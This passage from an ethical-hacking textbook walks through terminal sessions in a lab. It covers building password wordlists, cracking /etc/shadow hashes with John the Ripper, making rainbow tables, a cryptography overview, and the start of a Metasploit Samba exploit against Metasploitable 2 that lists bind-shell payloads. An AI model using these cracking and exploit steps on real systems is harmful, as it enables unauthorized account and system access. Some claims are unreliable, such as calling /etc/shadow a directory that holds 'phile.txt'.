root@kali:/usr/share/wordlists# crunch 6 6 -t test@@ -o test.txt
Crunch will now generate the following amount of data: 4732
bytes
0 MB
0 GB
Figure 13-2. Manual page of Crunch
CHAPTER 13 HASHES AND PASSWORDS

334
0 TB
0 PB
Crunch will now generate the following number of lines: 676
crunch: 100% completed generating output
The output says that crunch has completed its task. Therefore, you can
take a look whether the file has been created.
//checking the existence of test.txt file first
root@kali:/usr/share/wordlists# ls
dirb dnsmap.txt fern-wifi nmap.lst sqlmap.txt wfuzz
dirbuster fasttrack.txt metasploit rockyou.txt test.txt
The file test.txt is there in the current directory, so you can take a
look what it contains now.
//code and output of generated password
root@kali:/usr/share/wordlists# cat test.txt
testaa
testab
testac
testad
testae
testaf
testag
testah
testai
testaj
testak
testal
...
CHAPTER 13 HASHES AND PASSWORDS

335
I cannot give the full output here. It’s too long, but our purposes it has
been saved by crunch. As you can see, you are able to generate any type of
complex password dictionary file with the help of crunch.
There is another good tool called rsmangler that has a wide range
of usages. From a certain list of password files, it can manipulate and
generate a rich dictionary file using various sets of permutations and
combinations. By default, all rsmangler options are on.
Let’s first create a simple password list file that contains only three
words (thing, anything, and nothing), and let’s store it in a file called
thing.txt.
// code and output of creating thing.txt in nano
nano thing.txt
The tool rsmangler has a range of options available. You can take a
look at the help page on your terminal and see what type of options you
can use.
//code and output of rsmangler help page
root@kali:/usr/share/wordlists# rsmangler -h
rsmangler v 1.4 Robin Wood ([email protected])
<www.randomstorm.com>
To pass the initial words in on standard in do:
cat wordlist.txt | rsmangler --file - > new_wordlist.rb
All options are ON by default, these parameters turn them OFF
Usage: rsmangler [OPTION]
--help, -h: show help
--file, -f: the input file, use - for STDIN
--max, -x: maximum word length
--min, -m: minimum word length
--perms, -p: permutate all the words
--double, -d: double each word
CHAPTER 13 HASHES AND PASSWORDS

336
--reverse, -r: reverser the word
--leet, -t: l33t speak the word
--full-leet, -T: all possibilities l33t
--capital, -c: capitalise the word
--upper, -u: uppercase the word
--lower, -l: lowercase the word
--swap, -s: swap the case of the word
--ed, -e: add ed to the end of the word
--ing, -i: add ing to the end of the word
--punctuation: add common punctuation to the end of the word
-- years, -y: add all years from 1990 to current year to start
and end
-- acronym, -a: create an acronym based on all the words entered
in order and add to word list
-- common, -C: add the following words to start and end: admin,
sys, pw, pwd
--pna: add 01 - 09 to the end of the word
--pnb: add 01 - 09 to the beginning of the word
--na: add 1 - 123 to the end of the word
--nb: add 1 - 123 to the beginning of the word
--force - don't check ooutput size
--space - add spaces between words
This help page clearly says what you can do with this powerful
password generator. If you add -a to rsmangler, it will create an acronym
based on all the words entered in order and add it to the word list. If you
add --pnb, it will add 01 to 09 at the beginning of the word. So, you can
probably see how powerful password generator it is.
Let’s try some of the options available in rsmangler and take a look at
the output. You can always use all the options available in rsmangler, and
you can try to make a strong password combination.
CHAPTER 13 HASHES AND PASSWORDS

337
You have already a file called thing.txt, and you know that it contains
three words. So, you will apply a few options of rsmangler on it and
redirect the generated output into a new file called toughthing.txt.
//code of using a few options of rsmangler and redirect it to a
new file
root@kali:/usr/share/wordlists# rsmangler -a -c -d -e -i -l -p
-r -s -u -y --pnb -f thing.txt > toughthing.txt
Let’s first see whether that file exists.
// checking the existence of file
root@kali:/usr/share/wordlists# ls
dirb dnsmap.txt fern-wifi nmap.lst rockyou.txt
test.txt toughthing.txt
dirbuster fasttrack.txt metasploit passthing.txt sqlmap.txt
thing.txt wfuzz
Yes, the newly created file toughthing.txt is there, so you can get
some output now.
//output of the file "toughthing.txt"
root@kali:/usr/share/wordlists# cat toughthing.txt
thing
pwthing
thingpw
pwdthing
thingpwd
adminthing
thingadmin
systhing
...
CHAPTER 13 HASHES AND PASSWORDS

338
The whole output is too long to print here. Test it on your terminal to
see the full output. The following is a slice of output from the middle so
that you will have an idea of what type of permutations have been used by
rsmangler.
// more output from the file "toughthing.txt"
75nothing
nothing75
76nothing
nothing76
77nothing
nothing77
78nothing
nothing78
79nothing
nothing79
80nothing
nothing80
...
John the Ripper and Johnny
John the Ripper (or John for short) is a password cracker tool. It has its
own highly optimized modules for different hash types and processor
architectures. The interface used in John is based on assembly language
routines for several processor architectures.
The free version of John, which is community-based, adds support for
many more password hash types, including Windows NTLM(MD4-based),
Mac OS X 10.4-10.6 salted SHA-1 hashes, and more. A salt is random data
that is used as additional input to a one-way function that hashes data, and
SHA-1 is a cryptographic hash function that produces a 160-bit hash value
known as a message digest.
CHAPTER 13 HASHES AND PASSWORDS

339
The main advantages of John are that it is designed to be both feature-
rich and fast and it is available for several platforms. The combinations of
several cracking modes in one program make it almost unparalleled.
Another tool, Johnny, provides a GUI for the John the Ripper
password- cracking tool.
You will see how to use them in this section.
In any Debian-based Linux distribution, the hash values of passwords
are kept in a file called phile.txt in the /etc/shadow directory. Let’s copy
the phile.txt file to the Kali Linux home directory and check it out.
//copying the "phile.txt" in home directory
root@kali:~# cp /etc/shadow phile.txt
root@kali:~# ls
Desktop Documents Downloads Music phile.txt Pictures
Public Templates Videos
Take a look at it in the terminal. The output is fairly long, so I am giving
you a partial view here.
// output of "phile.txt"
root@kali:~# cat phile.txt
root:$6$fqNOvKZm$pZw/49bkJN6ZptswsbUA76GQy8o/
xNcrZD8rCj59tMxRr0jK9O4bXWRWsROBGYRkZuQH5Pdet.
XvQ6YBBaVzu0:17692:0:99999:7:::
daemon:*:17557:0:99999:7:::
bin:*:17557:0:99999:7:::
sys:*:17557:0:99999:7:::
sync:*:17557:0:99999:7:::
games:*:17557:0:99999:7:::
man:*:17557:0:99999:7:::
lp:*:17557:0:99999:7:::
mail:*:17557:0:99999:7:::
news:*:17557:0:99999:7:::
CHAPTER 13 HASHES AND PASSWORDS
340
uucp:*:17557:0:99999:7:::
proxy:*:17557:0:99999:7:::
www-data:*:17557:0:99999:7:::
....
Debian-gdm:*:17557:0:99999:7:::
king-phisher:*:17557:0:99999:7:::
dradis:*:17557:0:99999:7:::
beef-xss:*:17557:0:99999:7:::
vboxadd:!:17692::::::
sanjib:$6$zeTqdxPE$fMT4bESt.6p6FFv6MsvNvUPeakxnq7FfLKVt7y.
z691hrENWSOi0CxTPS3lsZNQfqSV8m8ukATzMqkTbtLRMU0:17695:0:
99999:7:::
ss:$6$lvWyYd1Y$vSJFZ.1oPgqIMm7XSuwnjuxw/
vGuS5W9zmrTt6QzCi2AMZCsK8VPBC1aXNIo/u675MEqKGyBU8PnNeTFI/
uMH.:17697:0:99999:7:::
At the top of the list you probably noticed the root password, which is
a long hash value. To test John, I have also created more than one user. At
the bottom, the users are shown.
Now, you can run John against this phile.txt file and see how it
handles the cracking job.
//code of running John
root@kali:~# john phile.txt
Warning: detected hash type "sha512crypt", but the string is
also recognized as "crypt"
Use the "--format=crypt" option to force loading these as that
type instead
Using default input encoding: UTF-8
Loaded 5 password hashes with 5 different salts (sha512crypt,
crypt(3) $6$ [SHA512 128/128 SSE2 2x])
Remaining 3 password hashes with 3 different salts
CHAPTER 13 HASHES AND PASSWORDS
341
Press 'q' or Ctrl-C to abort, almost any other key for status
pg@ (pg)
1g 0:00:00:24 1.40% 2/3 (ETA: 23:43:09) 0.04127g/s 362.9p/s
473.9c/s 473.9C/s nina..2001
Use the "--show" option to display all of the cracked passwords
reliably
Session aborted
John has done its job on the password file, and the cracked passwords
can now be found by using the following command:
//code to show the cracked password
root@kali:~# john --show phile.txt
sanjib:ss:17695:0:99999:7:::
ss:ss:17697:0:99999:7:::
pg:pg@:17697:0:99999:7:::
3 password hashes cracked, 2 left
I have used a somewhat simple password for the three users, so John
took almost no time to crack them. Try to add more users in Kali Linux and
give them strong passwords to see the results.
As a penetration tester, your first duty is to convince your client to use
long passwords with a mixture of numbers and alphanumeric characters.
Johnny uses the same technique, and you can open Johnny from the
Applications menu. Go to the Password Attacks submenu, and you will
find the Johnny there.
Before going to use Johnny, I have created another user called John
Smith in my virtual Kali Linux machine. Since Johnny is a GUI-based
password-cracking tool, you can easily open the phile.txt file from the
File menu.
If Johnny finds a moderately simple password, it cracks it immediately
(Figure 13-3).
CHAPTER 13 HASHES AND PASSWORDS

342
By the time I took the screenshot in Figure 13-3, Johnny had already
cracked three passwords, and it was working on the others.
How to Use RainbowCrack
RainbowCrack is another good password cracker tool that uses a special
type of time-memory algorithm called trade-off to crack hashes. It differs
from the typical hash crackers. It creates a rainbow table first, and then
with the use of a faster time-memory trade-off technique, it cracks hashes.
In the previous chapter, you learned how to conduct exploits, and
in the final chapter, you will learn more about exploitation. In any case,
you know how to get a victim machine’s password listing, although the
passwords are in their hash values. The advantage of a rainbow table is that
Figure 13-3. Johnny is cracking the hash value
CHAPTER 13 HASHES AND PASSWORDS

343
you can create a different rainbow table based on the hash value. If your
victim machine is Windows XP and it uses the Windows NTLM (MD4-based)
hash type, then you can create the rainbow table accordingly.
Let’s go to the Applications menu first and then open the
RainbowCrack from the Password Attacks submenu.
You will first see what is inside, and then you will go inside the rainbow
directory.
//output of the inside of rainbowcrack and going inside
root@kali:~# ls /usr/share/rainbowcrack/
alglib0.so ntlm_loweralpha#6-6_0_3800x335540_0.rt readme.txt
rtc2rt rtmerge
charset.txt rcrack rt2rtc
rtgen rtsort
root@kali:~# cd /usr/share/rainbowcrack/
root@kali:/usr/share/rainbowcrack#
If you have to crack any Windows NTLM (MD4-based) hash type, you
need to create a rainbow table using the following command:
//code to create rainbow table for ntlm hash
root@kali:/usr/share/rainbowcrack# rtgen ntlm loweralpha 6 6 0
3800 335540 0
rainbow table ntlm_loweralpha#6-6_0_3800x335540_0.rt parameters
hash algorithm: ntlm
hash length: 16
charset name: loweralpha
charset data: abcdefghijklmnopqrstuvwxyz
charset data in hex: 61 62 63 64 65 66 67 68 69 6a 6b 6c 6d
6e 6f 70 71 72 73 74 75 76 77 78 79 7a
charset length: 26
plaintext length range: 6 - 6
reduce offset: 0x00000000
plaintext total: 308915776
CHAPTER 13 HASHES AND PASSWORDS
344
sequential starting point begin from 0 (0x0000000000000000)
generating...
65536 of 335540 rainbow chains generated (0 m 20.9 s)
131072 of 335540 rainbow chains generated (0 m 21.1 s)
196608 of 335540 rainbow chains generated (0 m 20.8 s)
262144 of 335540 rainbow chains generated (0 m 20.7 s)
327680 of 335540 rainbow chains generated (0 m 20.7 s)
335540 of 335540 rainbow chains generated (0 m 2.6 s)
The rainbow chains have been generated. Now, you can test any
Windows NTLM (MD4-based) hash type against them by using this
command:
//code to test ntlm hash value
root@kali:/usr/share/rainbowcrack# rcrack *.rt -h
866437cb7a794bce2b727acc0362ee27
The last value is a hash value that can be matched against the rainbow
table.
If you have to create a rainbow chain for cracking MD5 hash type, the
method is the same.
//code for creating rainbow table for md5 hash
root@kali:/usr/share/rainbowcrack# rtgen md5 loweralpha 6 6 0
3800 335540 0
rainbow table md5_loweralpha#6-6_0_3800x335540_0.rt parameters
hash algorithm: md5
hash length: 16
charset name: loweralpha
charset data: abcdefghijklmnopqrstuvwxyz
charset data in hex: 61 62 63 64 65 66 67 68 69 6a 6b 6c 6d
6e 6f 70 71 72 73 74 75 76 77 78 79 7a
charset length: 26
CHAPTER 13 HASHES AND PASSWORDS

345
plaintext length range: 6 - 6
reduce offset: 0x00000000
plaintext total: 308915776
sequential starting point begin from 0 (0x0000000000000000)
generating...
65536 of 335540 rainbow chains generated (0 m 30.2 s)
131072 of 335540 rainbow chains generated (0 m 32.6 s)
196608 of 335540 rainbow chains generated (0 m 30.6 s)
262144 of 335540 rainbow chains generated (0 m 30.2 s)
327680 of 335540 rainbow chains generated (0 m 30.9 s)
335540 of 335540 rainbow chains generated (0 m 3.7 s)
In the previous code, you can increase the password characters just by
changing the value of 6 to 7 or 8 characters long, such as I have done in the
following code. If you change the value to 7 or 8, make sure to change both.
rtgen md5 loweralpha 6 6 0 3800 335540 0
Usually, in a brute-force password-cracking technique, the hash
cracker generates all the possible plain text, and the hash cracker
computes the corresponding hashes accordingly. At the same time, it
compares the hashes with the hash value to be cracked. Once a match is
found, the plain text is also found. If no match is found, the plain-text value
is also not found.
In the trade-off algorithm, the cracking computation does not start
immediately. It needs a precomputation stage. In that precomputation
stage, the hashes are stored in a rainbow table. The process is time-
consuming, but once the precomputation is finished and the hashes are
stored in the table, it performs better than any brute-force technique.
CHAPTER 13 HASHES AND PASSWORDS

347© Sanjib Sinha 2018 S. Sinha, Beginning Ethical Hacking with Kali Linux, https://doi.org/10.1007/978-1-4842-3891-2_14
CHAPTER 14
Classic and Modern EncryptionBesides teaching you how to use the Kali Linux tools for your ethical
hacking endeavors, in previous chapters I have tried to touch on some
related topics too. Specifically, I have given you an overview of security
trends, networking, anonymity, Python, the information assurance model,
hashes and passwords, and more. This has all been so that you can take
your hacking skills to a higher level than merely learning a few automated
tools.
In this chapter, you will learn even more. I’ll cover some classic
and modern encryption techniques. This topic belongs to the world of
cryptography, so you can consider this chapter as your first step toward a
more complex world of computer security.
Cryptography is a big topic to cover, especially in a single chapter.
It has three major components to it: computer science, electrical
engineering, and algorithms. A good knowledge of physics and
mathematics is also important if you want to approach this topic seriously.
However, as a penetration tester, you just need some basic knowledge
about what cryptography is, how it works, and why it is so important in the
age of digital transformation.
348
Nature and Perspective
As a penetration tester, you need to deal with the secrets of your clients.
Specifically, you need to make the client’s system foolproof so that it
protects all its secrets such as passwords. Cryptography has been created
to keep secrets protected in a manner that does not allow unauthorized
people to view the information. Cryptography ensures that private
information can safely travel across networks such as the Internet, is
inherently insecure. At its core, cryptography deals with encrypting data by
generating secret keys. These keys are called symmetric when they are used
for performing bulk data encryption. They are called asymmetric when the
keys are used for transferring a secret key to a system to match the pair.
A digital certificate is a good example of cryptography.
Let’s view a certificate to try to understand how it is formatted. Each
certificate has fields that contain many things such as version, serial
number, validity, algorithm ID, public key information and algorithm, and
so on.
Let’s open an e-mail account in Mozilla Firefox, which requires a login.
Log in, go to the Tools menu, and click the Page Info submenu.
You will notice Security on the top right. Clicking Security will open
the Certificate Viewer window; click the Details tab (Figure 14-1). Now you
can see the set of fields in a certificate. Scroll down, and you will see the
algorithm parameters and the identifiers (Figure 14-2).
Chapter 14 ClassiC and Modern enCryption

349
Figure 14-1. Certificate Viewer window in Mozilla Firefox
Figure 14-2. Algorithm details in the Certificate Viewer window
Chapter 14 ClassiC and Modern enCryption

350
Now open Windows 10 in VirtualBox. Open Internet Explorer and
then open any secure web site like Twitter. Click the second mouse button
on the green lock icon where the URL starts and view the page security
properties (Figure 14-3).
In the Certificate Information panel, you can view the subject’s public
key as well as other information (Figure 14-4).
Figure 14-3. Certificate information in Internet Explorer on Windows 10
Chapter 14 ClassiC and Modern enCryption

351
In the previous chapter, you learned that encryption is a two-way
function; it matches public and private keys, and when they match, it
decrypts the mangled data.
In the previous figures, you saw the public key of Twitter, and it has
been incorporated into the SSL certificate and shared with clients, which
could be a browser, mobile device, or another server. The whole structure
of an SSL certificate consists of private and public keys.
In Figure 14-1, you saw a certificate after logging into an e-mail
account in Mozilla Firefox. Your private key is stored on the Mozilla server.
This private key is one-half the private and public key pair used in that
digital certificate.
You may ask who has issued this certificate. Who is the authority? Why
is it needed?
As an example, you know that each U.S. state issues a unique
authentication ID (it could be a voter’s ID or driver’s license). In such
cases, the state is the certificate authority, in other words, a trusted third
Figure 14-4. Public key in in Internet Explorer
Chapter 14 ClassiC and Modern enCryption

352
party that is trusted to validate your identity. You cannot make this ID
at home! Certificate authorities play the same type of role. They are
third-party organizations that provide notarization services for digital
certificates.
Now let’s see the specifics of cryptography.
Models of the Cryptography System
Early cryptographers used to encrypt data using ciphers. A cipher encrypts
a message by altering the characters. Inside the cipher text is the original
plain text. Each cipher follows specific rules, and anyone who knows the
rules of the cipher can decrypt the cipher text.
The word cryptography originally comes from a combination of the
Greek words krytos, which means secret, and graphein, which means
writing.
Early cryptography ensured nonrepudiation, which was discussed in
Chapter 11. This ensures that the written messages could be sent to their
intended recipients. The encryption technique used at that time was based
on a simple principle; the messages were transformed in such a way that
they became unreadable.
In the early days, substitution ciphers were used. These types of
ciphers encoded messages, and certain letters were always substituted by
other letters. For example, Caesar’s cipher, named after Julius Caesar, used
a substitution cipher. It replaced each letter with a letter that is a specified
number of positions to its right or left in the alphabet. In Caesar’s cipher,
the word hello would be ebiil. The first letter h has been replaced by a letter
that is three positions to its left, which is e.
By 1920, one-time pads (OTPs) and rotor machines came into
existence. An OTP is unbreakable because plain text is paired with a
random secret key. A rotor machine is an electromechanical cipher
machine.
Chapter 14 ClassiC and Modern enCryption
353
The development of modern computer systems in the 1950s totally
changed the world of cryptography. At that time, the focus of cryptography
shifted from just written language to any data that can be expressed as
binary data. Different types of cryptographic algorithms came into being.
Although there are different types of algorithms involved to accomplish the
encryption, they are usually divided into two categories.
• Symmetric-key cryptography: A good example of
symmetric-key cryptography is session key because it
uses a single key to both encrypt and decrypt the data.
In symmetric-key cryptography, the sender and the
recipient must have access to the same key.
• Asymmetric-key cryptography: In asymmetric-key
cryptography, two keys are used; one is the public
key, and the other is a private key. You have seen this
type in the digital certificate examples. In asymmetric-
key cryptography, the sender and the recipient have
a different set of public-key and private-key pairs.
Therefore, it is much more difficult to break this type of
cryptography.
Let’s try to understand this in detail. When you use multiple systems
and try to share the key using symmetric-key cryptography, each system
should use a secure channel. Why? This is because the sender and the
recipient use the same key. If the channel is not secure, it can be stolen. In
multiple systems, you cannot guarantee that. One link could be vulnerable.
The only advantage of symmetric-key cryptography is that it is fast. So, it is
custom to use asymmetric-key cryptography whenever possible.
Asymmetric-key cryptography was created while keeping those
shortcomings in mind. In an insecure network such as the Internet, it is
important to keep the secret key secure. For that reason, asymmetric- key
encryption started using two related keys known as the key pair.
Chapter 14 ClassiC and Modern enCryption
354
For example, while using an e-mail or banking service, you have two keys;
one is public, and the other is private (that you only) know. The recipient
has the same public key and their own private key (that only the recipient
knows). In both cases, this pair should match. A cracker would have to
know both keys to read the encrypted data, which is more difficult than
obtaining just one key.
There are several mathematical methods that are used to establish
the relationship between the two keys in asymmetric-key cryptography.
Factorization of prime numbers or discrete logarithms may be used by
cryptographers.
To summarize, in symmetric-key cryptography, encryption and
decryption use the same key. In asymmetric-key cryptography, the
encryption and decryption keys are different. Cryptography is secure, but
there is always an overhead because the algorithms can be computation
intensive, requiring large numbers and complex mathematical operations.
In addition, there is always a design challenge: how can you make an
algorithm small but powerful and secure at the same time? Performance
and speed are big issues.
You will learn more about the design challenges of cryptography in the
next section, which discusses the types of attacks on encrypted messages.
Types of Attacks on Encrypted Messages
An attacker or a packet sniffer might study the side channels. Side
channels comprise many things, such as the pattern of power
consumption and the radiation of the devices that are used by the sender
and the recipient. The attacker might study the execution time of the
algorithm and guess what type of encryption algorithm is being used.
In addition, there could be vulnerabilities either in the cipher or in the
protocol. The key management could be vulnerable. In cipher text-only
Chapter 14 ClassiC and Modern enCryption
355
attacks, the attacker obtains several encrypted messages first. Next, the
attacker studies the patterns of the encryption algorithm. The attacker
also does statistical analysis. In this case, the attacker does not have the
associated plain text.
In a plain-text attack, the attacker already has some of the plain text of
the messages and some of the cipher text of one or more messages. This
type of attack can be used when portions of the plain-text messages fall
into attacker’s hand.
In another type of plain-text attack, the attacker has only the plain-text
messages. The attacker can encrypt them and analyze the cipher text to
discover the key. Another type of attack may happen when the attacker has
only the cipher text; in such cases, the attacker decrypts the cipher text and
tries to find the key. Finally, there is brute-force attack, where an attacker
may try all possible combinations of keys or passwords. However, this is
time-consuming and costly.
Keeping all possible attacks in mind, cryptographers always face
challenges when they design ciphers. There are trade-offs between
security, speed, and side channel attacks.
You have three diversified interests here. You want to write an
algorithm that is small and fast, but you want to protect it from side
channel attacks; further, to enhance security, you must make the algorithm
computationally intensive using large numbers. So, a trade-off between
implementation and security is always present.
Chapter 14 ClassiC and Modern enCryption

357© Sanjib Sinha 2018 S. Sinha, Beginning Ethical Hacking with Kali Linux, https://doi.org/10.1007/978-1-4842-3891-2_15
CHAPTER 15
Exploiting TargetsThe exploit phase of pen testing focuses on one key aspect: creating
access to a target. In previous chapters, you learned how to identify the
exploitable security flaws. There are a few good open source penetration
testing tools that can easily automate the process of detecting and
exploiting many security flaws to take over the target system. In this
chapter, you will see how they work.
While practicing, you must enhance your skills in your virtual lab and
log the results. Remember, you should not conduct testing on any remote
live system unless you have the proper permission from the authorities.
Your job is to use tools to find systems that have vulnerabilities; there are
many reasons a system may become vulnerable, and your job is to use this
information for learning purposes only. The operating system, network
configuration, or applications installed could be vulnerable.
There are two types of exploits: remote and local.
When you have no prior access to a system, you must send your
exploits over a network. This is a remote exploit. Hacking attacks against
corporate computer systems or networks are good examples of remote
exploits because they are initiated from the outside world. But not all
attacks are remote; some are local.
When you have prior access to a system with vulnerabilities, you can
easily increase your privileges. That is a type of local attack. In fact, most
cracking attempts occur from within an organization and are perpetuated
by employees, contractors, or others in trusted positions. We have discussed
this topic in great detail in the “Information Assurance Model” chapter.
358
As a penetration tester, you need to convince your client to maintain
a formidable information security policy. In such policies, access should
be given only to the people who really need access to information (a need
to know), and they should have the lowest level of access to perform a job
(least privileges). If you put the proper security in place, local exploits can
be avoided.
As you can probably guess, remote exploitation is much tougher than
local exploitation. Gaining access is known in the hacker world as owning
a system. This is where real hacking takes place. In this chapter, you will
learn the most difficult type of hacking: how to exploit a remote system.
In the first section, you will learn how to exploit a Linux system with
the help of Metasploit. In the second section, you will learn how to exploit
a Windows XP machine with the help of Armitage.
There are many exploit tools available in Kali Linux. However, I strongly
recommend you master one or two such as Metasploit or Armitage; in fact,
not all the tools have the diverse potential that Metasploit has.
Metasploit is not new to you; it was covered in Chapter 14. Armitage,
although a new topic, is not difficult to use. It is a Red Team collaboration
tool for Metasploit. Through Armitage, you can visualize the targets, and
Armitage will recommend exploits and payloads; it will also expose the
post-exploitation features of the framework.
Exploiting Linux with Metasploit
In Chapter 14, I discussed exploits and payloads, but you have not
exploited any system yet. In this chapter, I will show you how you can do
that by “owning” a Linux system. To do that, I have chosen Metasploitable
2 (the intentionally vulnerable Linux distribution for hacking-related tests
in a virtual lab).
Open VirtualBox and run Metasploitable 2. The username and
password are both msfadmin. You first want to know the IP address,
so type the ifconfig command on the terminal. The output will give
CHAPTER 15 EXPLOITING TARGETS
359
details of the network interfaces. For me, it shows that the inet address
is 192.168.2.2; this is the remote host IP address that I will show how to
exploit.
Now open Kali Linux in VirtualBox, and issue the same command.
For me, the IP address is 192.168.2.3. This is the localhost I will use in the
examples.
Exploiting Samba
The first exploit I will show you will be through the Samba port and
service. Samba is the standard Windows interoperability suite of programs
for Linux and UNIX. For the integration of Linux or UNIX servers and
desktops into Active Directory environments, Samba can play a vital role; it
can help to boost the integration.
You will see how to use the usermap_script module of Metasploit
for this first exploit. (I discussed Metasploit modules in Chapter 14.) This
module exploits command execution vulnerabilities in Samba. In Kali
Linux, open Metasploit and search for information about usermap_script
by issuing the following command:
//code and output of usermap_script
msf > search usermap_script
Matching Modules
================
Name Disclosure Date Rank
Description
---- --------------- ----
-----------
exploit/multi/samba/usermap_script 2007-05-14 excellent
Samba "username map script" Command Execution
CHAPTER 15 EXPLOITING TARGETS
360
The search result says that its rank is excellent, and it is available under
exploit/multi/samba/usermap_script. Therefore, you can try this exploit
and learn other details before proceeding.
//code to use this exploit
msf > use exploit/multi/samba/usermap_script
Next you can use the following commands to find out more details:
//code to show and set targets
msf exploit(multi/samba/usermap_script) > show targets
Exploit targets:
Id Name
-- ----
0 Automatic
msf exploit(multi/samba/usermap_script) > set target 0
target => 0
The next step is to see the payloads available for this exploit. In Chapter 14,
you learned about the relationship between exploits and payloads. Usually
many payloads are available. Every payload has a name, rank, and description.
//code and output of show payloads
msf exploit(multi/samba/usermap_script) > show payloads
Compatible Payloads
===================
Name Disclosure Date Rank Description
---- --------------- ---- -----------
cmd/unix/bind_awk normal Unix Command
Shell, Bind TCP (via AWK)
cmd/unix/bind_inetd normal Unix Command
Shell, Bind TCP (inetd)
CHAPTER 15 EXPLOITING TARGETS

361
cmd/unix/bind_lua normal Unix Command
Shell, Bind TCP (via Lua)
cmd/unix/bind_netcat normal Unix Command
Shell, Bind TCP (via netcat)
cmd/unix/bind_netcat_gaping normal Unix Command
Shell, Bind TCP (via netcat -e)
cmd/unix/bind_netcat_gaping_ipv6 normal Unix Command
Shell, Bind TCP (via netcat -e) IPv6
cmd/unix/bind_perl normal Unix Command
Shell, Bind TCP (via Perl)
cmd/unix/bind_perl_ipv6 normal Unix Command
Shell, Bind TCP (via perl) IPv6
cmd/unix/bind_r normal Unix Command
